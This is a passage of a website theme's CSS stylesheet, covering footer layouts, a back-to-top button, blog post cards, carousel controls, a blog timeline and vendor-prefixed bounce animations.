    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
}

.contact-list-footer {
    padding: 15px !important;
}

@media screen and (max-width: 1024px) {
    .contact-list-footer {
        padding: 10px 0px 10px 10px !important;
    }
}

.contact-list-footer .contact-list-item {
    position: relative;
    z-index: 3;
    margin: 0;
}

.contact-list-footer .contact-icon-container {
    position: absolute;
    top: 0;
    left: 0;
}

.contact-list-footer .contact-icon-container span {
    border: none;
    color: #fff;
    font-size: 22px;
    border-radius: 50%;
    display: block;
    font-weight: 100 !important;
    height: 46px;
    padding: 12px;
    width: 46px;
}

.contact-list-footer .contact-text-container {
    min-height: 46px;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-left: 50px;
    padding-top: 12px;
    color: #fff;
}

.contact-list-footer .contact-text-container a {
    color: #fff;
}

.contact-list-footer .contact-text-container a:hover {
    color: #4b4e53 !important;
}

.mask-main-color-bg {
    background-color: rgba(254, 217, 24, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.mask-main-color-bg:before {
    background-color: rgba(254, 217, 24, 0.5);
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
    z-index: 2;
}

.google-map-container-footer {
    /* Footer 2
------------------------------*/
}

.google-map-container-footer .info-content h5 {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 1.4em;
    font-weight: 300;
    letter-spacing: normal;
    line-height: 27px;
    margin: 21px 0 19px;
}

.cms-footer-layout2-wrap {
    /* Footer 3
------------------------------*/
}

.cms-footer-layout2-wrap .amilia-logo-wrap {
    float: left;
}

.cms-footer-layout2-wrap .wg-title {
    display: block !important;
    margin-right: -30px !important;
}

.cms-footer-layout2-wrap .mask-main-color-bg, .cms-footer-layout2-wrap .mask-main-color-bg:before {
    background: transparent;
}

.cms-footer-layout2-wrap .footer-copyright-container .mask-footer-copyright-container {
    background: transparent;
}

.cms-footer-layout2-wrap .footer-copyright-container .mask-footer-copyright-container:before {
    background: transparent;
}

.cms-footer-layout3-wrap {
    /* Footer 4
------------------------------*/
}

.cms-footer-layout3-wrap .amilia-logo-wrap {
    float: left;
}

.cms-footer-layout3-wrap .wg-title {
    display: block !important;
    margin-right: -30px !important;
}

.cms-footer-layout4-wrap {
    /* Copyright
------------------------------*/
}

.cms-footer-layout4-wrap .wg-title {
    display: none !important;
}

.cms-footer-layout4-wrap .footer-grey-bg {
    background: #636a71;
}

.cms-footer-layout4-wrap .footer-grey-bg .col-md-4 {
    padding-top: 60px;
    padding-bottom: 60px;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer-icon {
    color: #fff;
    font-size: 32px;
    line-height: 1;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer4-title-container {
    color: #e3e3e3;
    margin-bottom: 5px;
    margin-top: 18px;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer4-text-container {
    color: #adb1b4;
}

.cms-footer-layout4-wrap .footer-grey-bg a {
    color: #adb1b4;
}

.cms-footer-layout4-wrap .footer-grey-bg a:hover {
    color: #ffb928;
}

@media screen and (max-width: 991px) {
    .cms-footer-layout4-wrap .footer-grey-bg .col-md-4 {
        padding-top: 35px;
        padding-bottom: 35px;
    }
}

.cms-footer-layout4-wrap .copyright-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
}

.cms-footer-layout4-wrap .copyright-container .col-md-4 {
    padding-top: 0;
    padding-bottom: 0;
}

.cms-footer-layout4-wrap .mask-main-color-bg, .cms-footer-layout4-wrap .mask-main-color-bg:before {
    background: transparent;
}

.cms-footer-layout4-wrap .footer-copyright-container .mask-footer-copyright-container {
    background: transparent;
}

.cms-footer-layout4-wrap .footer-copyright-container .mask-footer-copyright-container:before {
    background: transparent;
}

.copyright-container {
    background-color: #27282a;
    margin-top: -116px;
    padding-top: 116px;
}

.footer-menu-container {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

#footer-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#footer-menu li {
    display: inline-block;
    margin: 0;
    padding: 0;
}

#footer-menu li a {
    color: #a1a1a1;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    padding: 35px 20px 35px 0;
    text-transform: uppercase;
}

#footer-menu li a:hover {
    color: #fed918;
}

.footer-copyright-container {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    height: 92px;
    filter: alpha(opacity=70);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    -webkit-opacity: 0.7;
    -khtml-opacity: 0.7;
    -moz-opacity: 0.7;
    -ms-opacity: 0.7;
    -o-opacity: 0.7;
    opacity: 0.7; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-top: 38px;
    position: relative;
    text-align: right;
    text-transform: uppercase;
    z-index: 0;
    /* Back to top
------------------------------*/
}

@media screen and (max-width: 991px) {
    .footer-copyright-container {
        text-align: center;
    }
}

.footer-copyright-container .mask-footer-copyright-container {
    background-color: rgba(254, 217, 24, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.footer-copyright-container .mask-footer-copyright-container:before {
    background-color: rgba(254, 217, 24, 0.5);
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
    z-index: 2;
}

.footer-copyright-container .footer-copyright-text {
    color: #fff;
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    z-index: 3;
}

.footer-copyright-container .footer-copyright-text a {
    color: #fed918;
}

.footer-copyright-container .footer-copyright-text a:hover {
    color: #27282a;
}

#back_to_top {
    bottom: 25px;
    margin: 0;
    padding: 0;
    position: fixed;
    right: 25px;
    z-index: 999;
    visibility: hidden;
}

#back_to_top.on {
    visibility: visible;
}

#back_to_top span {
    background-color: #2f343a;
    background-image: url("../images/back-top.png");
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 38px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-decoration: none;
    width: 38px;
    z-index: 999;
    cursor: pointer;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#back_to_top span i {
    display: none;
}

#back_to_top:hover span {
    background: #fed918;
    background-image: url("../images/back-top-black.png");
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background-position: center center;
    background-repeat: no-repeat;
}

@media screen and (max-width: 991px) {
    /* Default */
    #footer-menu li {
        display: list-item;
    }

    #footer-menu li a {
        border-bottom: 1px solid #343537;
        border-left-style: none;
        padding: 15px 0;
    }
}

.cms-footer-default {
    margin-top: 50px;
    padding: 50px 0;
    background: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-weight: 300;
}

.cms-footer-default .footer-copyright-text {
    color: #fff;
}

.entry-feature-image {
    position: relative; /* Blog Large Image */
}

.entry-feature-image img {
    position: relative;
    display: block; /* Remove before submit */
    width: 100%;
}

.entry-feature-image .overlay {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(71, 75, 84, 0.85);
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.entry-feature-image span {
    display: block;
    color: #414146;
    font-size: 18px;
    width: 46px;
    height: 46px;
    text-align: center;
    line-height: 46px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    top: 80%;
    left: 50%;
    margin-left: -23px;
    margin-top: -23px;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.entry-feature-image:hover .overlay, .entry-feature-image:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.entry-feature-image:hover span {
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-blog-item.pb-70 {
    padding: 0;
}

.cms-blog-item .entry-title {
    margin: 0 0 10px 0;
    font-size: 24px;
    line-height: 42px;
    font-weight: 300;
    text-transform: uppercase;
}

.cms-blog-item .entry-title .fa-thumb-tack {
    display: none;
}

.cms-blog-item.sticky .entry-title .fa-thumb-tack {
    display: inline-block;
}

.cms-blog-item .entry-meta {
    padding-bottom: 13px;
    border-bottom: 2px solid #eee;
}

.cms-blog-item .entry-meta-inner {
    margin: 0;
    padding: 0;
    list-style: none;
}

.cms-blog-item .entry-meta-inner li {
    color: #959798;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    margin: 0 15px 0 0;
    text-transform: uppercase;
}

.cms-blog-item .entry-meta-inner li i {
    margin-right: 2px;
}

.cms-blog-item .entry-meta-inner li a {
    color: #959798;
}

.cms-blog-item .entry-meta-inner li a:hover {
    color: #ffb928;
}

.cms-blog-item .entry-content {
    padding: 15px 0 5px;
}

.cms-blog-item .cms-button {
    padding: 11px 40px 12px 18px !important;
    font-size: 13px; /* Post Gallery */
}

.cms-blog-item .cms-button:after {
    background-image: url("../images/arrow-rm.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 100%;
    right: 0;
    top: 0;
    width: 28px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    content: '';
    position: absolute;
}

.cms-blog-item .cms-button:hover:after {
    -webkit-animation-fill-mode: both;
    -khtml-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both; /* BACKGROUND GRADIENT */
    -webkit-animation-duration: 0.5s;
    -khtml-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s; /* BACKGROUND GRADIENT */
    -webkit-animation-name: fadeInLeft;
    -khtml-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft; /* BACKGROUND GRADIENT */
}

.cms-blog-item .cms-popup-gallery {
    margin: 0;
}

.cms-blog-item .carousel-control {
    position: absolute;
    top: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 40px;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: 0 none;
    border: none;
}

.cms-blog-item .carousel-control.left {
    left: -50px;
}

.cms-blog-item .carousel-control.right {
    right: -50px;
}

.cms-blog-item .carousel-fade .carousel-inner .item {
    -webkit-transition-property: opacity;
    -khtml-transition-property: opacity;
    -moz-transition-property: opacity;
    -ms-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity; /* BACKGROUND GRADIENT */
}

.cms-blog-item .carousel-fade .carousel-inner .item, .cms-blog-item .carousel-fade .carousel-inner .active.left, .cms-blog-item .carousel-fade .carousel-inner .active.right {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade .carousel-inner .active, .cms-blog-item .carousel-fade .carousel-inner .next.left, .cms-blog-item .carousel-fade .carousel-inner .prev.right {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade .carousel-inner .active.left, .cms-blog-item .carousel-fade .carousel-inner .active.right {
    left: 0;
    transform: translate3d(0, 0, 0);
}

.cms-blog-item .carousel-fade .carousel-control {
    z-index: 2;
}

.cms-blog-item .carousel-fade:hover .carousel-control.left {
    left: 10px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade:hover .carousel-control.right {
    right: 10px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-indicators {
    left: 10px;
    top: 20px;
    bottom: auto;
    margin: 0;
}

.cms-blog-item .carousel-indicators li {
    display: inline-block;
    margin: 0 6px;
    border: 2px solid #fff;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 11px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 11px;
    float: left;
}

.cms-blog-item .carousel-indicators li.active {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    background: #fff;
}

.cms-blog-item .entry-feature-media iframe {
    float: left;
    overflow: hidden;
}

.cms-grid-masonry .cms-blog-item {
    margin-bottom: 60px !important;
    position: relative;
}

.cms-grid-masonry .cms-blog-item .mb-20 {
    margin-bottom: 0px !important;
}

.cms-grid-masonry .cms-blog-item .entry-title {
    padding: 20px 0;
    border-bottom: 2px solid #eee;
    color: #6f6f73;
    line-height: 1;
    font-size: 20px;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont {
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    background: #fff;
    padding: 11px 20px 8px;
    text-align: center;
    min-width: 70px;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont div {
    color: #6f6f73;
    font-size: 24px;
    line-height: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont div.month {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    line-height: 22px;
}

.cms-grid-masonry .cms-blog-item.post_format-post-format-audio .entry-feature {
    padding-top: 75px;
}

.blog-timeline-wrap {
    position: relative;
}

.blog-timeline-wrap:before {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 4px;
}

.blog-timeline-wrap .timeline-start {
    position: relative;
    display: block;
    clear: both;
    padding: 10px;
    width: 200px;
    border: 3px solid #e5e5e5;
    margin: 0 auto 10px;
    background: #fff;
    z-index: 1;
    text-align: center;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.blog-timeline-wrap .timeline-start.timeline-final {
    margin-bottom: 0;
}

.blog-timeline-wrap .timeline-start.timeline-final .cms-load-posts {
    margin-bottom: 0;
}

.blog-timeline-wrap .timeline-start .timeline-start-caption, .blog-timeline-wrap .timeline-start .cd-timeline-start-caption {
    color: #4b4e53;
    font-size: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.blog-timeline-wrap .timeline-start .timeline-start-date {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.blog-timeline-wrap .timeline-block {
    margin: 4em 0;
    position: relative;
}

.blog-timeline-wrap .timeline-block:after {
    display: table;
    content: '';
    clear: both;
}

.blog-timeline-wrap .timeline-block .timeline-icon {
    background: #dfdfdf none repeat scroll 0 0;
    color: #fff;
    font-size: 24px;
    padding-top: 16px;
    text-align: center;
    height: 60px;
    left: 50%;
    margin-left: -30px;
    width: 60px;
    border-radius: 50%;
    top: 0;
    position: absolute;
}

.blog-timeline-wrap .timeline-block .timeline-icon span {
    font-size: 24px;
    color: #fff;
    text-align: center;
}

.blog-timeline-wrap .timeline-block .timeline-content {
    background: #f3f3f3 none repeat scroll 0 0;
    margin-left: 0px;
    padding: 20px;
    position: relative;
    padding: 1.6em;
    width: 45%;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
    margin-top: 0;
    text-transform: uppercase;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-title a:hover {
    color: #ffb928;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date {
    left: 122%;
    position: absolute;
    top: 6px;
    width: 100%;
    float: left;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date span {
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    text-transform: uppercase;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date .entry-date-year {
    font-size: 20px;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date .entry-date-month {
    font-size: 14px;
}

.blog-timeline-wrap .timeline-block .timeline-content:before {
    border-color: transparent transparent transparent #f3f3f3;
    left: 100%;
    top: 24px;
    content: '';
    position: absolute;
    height: 0;
    width: 0;
    border: 7px solid transparent;
    border-left: 7px solid #f3f3f3;
}

.blog-timeline-wrap .timeline-block .timeline-content:after {
    display: table;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-meta-inner .entry-date {
    display: none;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-excerpt {
    padding: 15px 0;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-excerpt p {
    margin: 0;
}

@media screen and (min-width: 992px) {
    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content {
        float: right;
    }

    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content:before {
        border-color: transparent #f3f3f3 transparent transparent;
        left: auto;
        right: 100%;
    }

    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content .entry-date {
        left: auto;
        right: 122%;
        text-align: right;
    }
}

@media only screen and (min-width: 991px) {
    .blog-timeline-wrap.timeline-animate .timeline-block .timeline-icon, .blog-timeline-wrap.timeline-animate .timeline-block .timeline-content {
        visibility: visible;
        -webkit-animation: cd-bounce-1 0.6s;
        -khtml-animation: cd-bounce-1 0.6s;
        -moz-animation: cd-bounce-1 0.6s;
        -ms-animation: cd-bounce-1 0.6s;
        -o-animation: cd-bounce-1 0.6s;
        animation: cd-bounce-1 0.6s; /* BACKGROUND GRADIENT */
    }

    .blog-timeline-wrap.timeline-animate .timeline-block:nth-child(2n) .timeline-icon, .blog-timeline-wrap.timeline-animate .timeline-block:nth-child(2n) .timeline-content {
        visibility: visible;
        -webkit-animation: cd-bounce-2 0.6s;
        -khtml-animation: cd-bounce-2 0.6s;
        -moz-animation: cd-bounce-2 0.6s;
        -ms-animation: cd-bounce-2 0.6s;
        -o-animation: cd-bounce-2 0.6s;
        animation: cd-bounce-2 0.6s; /* BACKGROUND GRADIENT */
    }
}

@-webkit-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
